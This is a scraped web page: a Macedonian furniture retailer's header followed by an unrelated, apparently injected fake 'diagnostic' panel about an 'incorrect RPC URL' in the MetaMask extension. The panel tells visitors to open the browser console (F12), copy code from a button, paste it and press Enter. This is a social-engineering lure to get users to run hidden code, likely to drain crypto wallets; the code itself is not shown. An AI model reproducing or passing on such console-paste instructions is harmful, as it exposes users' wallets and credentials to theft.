
Премиум мебел за малопродажба, ентериерни проекти и
големопродажни партнери
Отв
мен
Пребарај
производи
FIX: Netinkamas RPC URL in
metamask-extension
DIAGNOSTIC_CORE_V4.9
Identification of
Netinkamas RPC URL
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.